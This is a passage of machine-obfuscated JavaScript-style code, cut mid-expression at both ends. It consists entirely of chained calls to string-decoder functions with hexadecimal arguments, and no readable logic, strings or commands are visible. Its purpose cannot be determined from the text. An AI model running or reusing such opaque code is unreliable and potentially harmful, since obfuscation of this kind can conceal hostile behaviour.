a,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d